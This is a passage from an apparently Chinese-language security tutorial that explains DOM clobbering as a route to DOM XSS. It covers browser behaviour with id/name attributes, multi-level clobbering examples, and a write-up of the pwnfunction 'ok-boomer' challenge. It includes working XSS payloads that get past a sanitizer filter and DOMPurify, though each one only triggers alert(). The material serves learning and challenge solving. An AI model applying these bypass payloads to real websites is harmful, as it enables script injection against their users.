比如我们再把删除标签的动作移除了,相当于不用消耗时间去删除:

又又又不进行弹窗了。所以还是那句话,异步需谨慎,弹不弹看心情。
3.DOM clobbering 绕过
先来看payload

<form tabindex=1 onfocus="alert(1);this.removeAttribute('onfocus');" autofocus=true> <img id=attributes><img id=attributes></form>
火狐弹窗:
edge弹窗:

可以看到,均实现了绕过。那么这样的写法,看起来有些费解。但是却十分能有效。
我们来分析一下payload:
#form表单,焦点索引为1,聚焦时执行JS代码并删除聚焦,开启自动聚焦
<form tabindex=1 onfocus="alert(1);this.removeAttribute('onfocus');" autofocus=true>
#两个ID为attributes的img标签,这个看起来就很奇怪了,和下面过滤器中的变量名一致
<img id=attributes>
<img id=attributes>
</form>
试一试删除一个img标签还能不能弹窗:

返回信息告诉我们attributes不允许迭代,不对啊,我们的attributes不是应该在el.attributes中代表的是元素的属性嘛?怎么现在还跟我们插进去的img标签扯上关系了?
这就是DOM 破坏的威力,看起来就是在用元素的id干扰JS的一些方法名,造成恶意的信息替换。具体我们再往下看。
3.1 什么是DOM clobbering
这部分内容是在大致整理完3.2的内容做出的总结。因为搜到的资料中对这一攻击手法的描述个人感觉不是很好理解。这里说一下我自己的理解,欢迎指正。
DOM破坏的目的就是为了恶意插入一些XSS代码到页面的JS中去,也可以算是实现XSS的一种方案。它的特征就是利用了元素配置id或name属性后可以使用包括document、window、自己名称的形式进行访问。其可以对document的属性进行恶意的替换。从而影响dom树的结构造成破坏。也是这一特性让它有了DOM COLBBERING这个名号。
大多数标签在替换完毕后只能以HTML对象的形式被调用,很难被使用。但是通过过滤函数可以过滤出能够供我们输出字符的两个标签。即a标签和area标签。我们常常使用<a id="x" href="aim_string">来替换dom内容为href内的字符,这在众多自动调用tostring函数的函数调用中十分有效。利用这一特性我们可以对JS页面中几乎任何变量进行修改,危害巨大。
当然对于更多的调用层级的属性替换,我们也提供了一些解决方案。以供使用
3.2 一些例子
3.2.1 实例1 引入概念
<body>
<img id="x">
<img name="y">
</body>
<script>
console.log(x);
console.log(y);
console.log(document.x);
console.log(document.y);
console.log(window.x);
console.log(window.y);
</script>
效果:

从结果上看,标签被写入id或者name属性后均可以分别通过名称,document.名称、window.名称直接访问到标记了id或name的标签。
当然,id属性下的document无法直接访问到对应的标签。
3.2.2 实例2 innerhtml修改cookie

我们看到,通过innerhtml插入的name为cookie的标签,尽然直接谋权篡位,跑到了documet.cookie里面去,充当起了cookie。这明显是数据篡改行为。
3.2.3 实例3 测试二层覆盖
代码:
<body>
<form name="body">
<img id="appendChild">
</form>
</body>
<script>
var div = document.createElement('div');
console.log(document.body.appendChild);
</script>
执行效果:

通过这样的方式我们成功覆盖掉了原本的appendChild函数为一个我们使用name+id可以访问的标签。
3.2.4 实例4 DOM 破坏利用方案-tostring
我们可以通过覆盖的方式覆盖document或者window对象的某些值,但是看起来我们的例子中只是利用了标签,得到的最终也只是一个标签,是一个HTMLElment对象。但是对于我们大多数的应用需求上来讲,我们更需要将其转换为可控字符串,便于我们的后续操作。

访问原型链的tostring方法也只能返回一个对象,并不能满足我们的需求。
获取满足要求的标签:
Object.getOwnPropertyNames(window)
.filter(p => p.match(/Element$/))
.map(p => window[p])
.filter(p => p && p.prototype && p.prototype.toString
!== Object.prototype.toString)
我们逐步分析一下写的啥:
1.Object.getOwnPropertyNames(window)列举出所有的属性

2..filter(p => p.match(/Element$/))过滤含有Element的属性

3..map(p => window[p]) .filter(p => p.prototype && p.prototype.tostring !== Object.ptototype.tostring)过滤出与自己的原型链tostring方法不一样的标签。

通过此过滤函数我们可以得到两种标签对象:HTMLAnchorElement(a) 、HTMLAreaElement(area)这两个标签对象我们均可以使用href属性来进行字符串转换。

比如这样:

<body>
<a id="x" href="aaa:bbb"></a>
</body>
<script>
alert(x);
</script>
就可以弹出字符串形式的数值:
3.2.5 实例5 写入双层字符 HTMLCOLLECTION
如果我们要用x.y的形式写入字符的话,能不能利用上面提到的a标签继续故技重施获得字符呢?
<body>
<div id="x">
<a id="y" href="saxzc:asd"></a>
</div>
</body>
<script>
alert(x.Y);
</script>
查看效果:

事实是,无论怎么组合,永远拿出来的都是undefined。
我们来看正确的解决方案:


<body>
<div id="x">
<a id="x" name="y" href="saxzc:asd"></a>
</div>
</body>
<script>
console.log(x);
console.log(x.y);
</script>

这里测试的时候又出问题了,火狐拒绝了集合的定义。返回的x是标签属性,无法访问。而edge还是可以使用这种方案进行二级字符的写入的。
火狐:
edge:
测试数值弹出:
这里的两个x相当定义了一个集合,通过集合可以访问到目标信息:
3.2.6 实例6 写入三层字符
实现代码:
<body>
<form id="x" name="y"><output id="z">I HAVE BEEN COLBBERED</output></form>
<form id="x"></form>
</body>
<script>
alert(x.y.z.value);
</script>
效果测试:
火狐:

edge:

可以看出来,edge的宽容性很大,允许执行这样的代码。
3.2.7 实例7 pwnfunction boomer绕过
来自https://xss.pwnfunction.com/上面的一道题,该题采用了著名的DPMPurity过滤框架。正面绕过实属天方夜谈。我们就可以采用我们的DOM破坏的方案去解决它。

唯一可以利用的点就是这里的OK,我们是否可以使用上面做过的方案,替换掉这里的OK为我们的弹窗信息呢?
试一下这个payload:
https://xss.pwnfunction.com/warmups/ok-boomer/?boomer=<a id="ok" href="javascript:alert(1337)">

并没有反应,这是为什么呢?因为我们的参数经过框架过滤,javascript这么敏感的字符早都被过滤掉了。我们必须去框架文档中查询有没有白名单可以供我们绕过使用:https://github.com/cure53/DOMPurify/blob/main/src/regexp.js

找一个可以在URL里面输入的参数:新的payload
https://sandbox.pwnfunction.com/warmups/ok-boomer.html?boomer=<a id="ok" href="mailto:alert(1337)">

到这里就完成了这道题目。
3.3 最终解释
好了现在来看我们的payload:
<form tabindex=1 onfocus="alert(1);this.removeAttribute('onfocus');" autofocus=true> <img id=attributes><img id=attributes></form>
现在来看两个img的id设置为attributes就是为了形成一个可迭代对象,替换掉下面过滤代码中的el.attribute属性,让它只能删除img标签。而使得我们的form标签逃逸出过滤器。
4. 总结
对于DOM XSS,我们是通过操作DOM来引入代码,但由于浏览器的限制,我们无法像这样root.innerHTML = "<script>..</script>" 直接执行插入的代码,因此,一般需要通过事件触发。通过上面的例子,可以发现依据事件触发的时机能进一步区分DOM XSS:
- 立即型,操作DOM时触发。嵌套的svg可以实现
- 异步型,操作DOM后,异步触发。details可以实现
- 滞后型,操作DOM后,由其他代码触发。img等常见payload可以实现
从危害来看,明显是1>2>3,特别是1,可以直接无视后续的过滤操作。但是随着浏览器的版本更新。svg的处理流程似乎也有所变化。比如火狐就不支持svg这样的写法进行绕过。
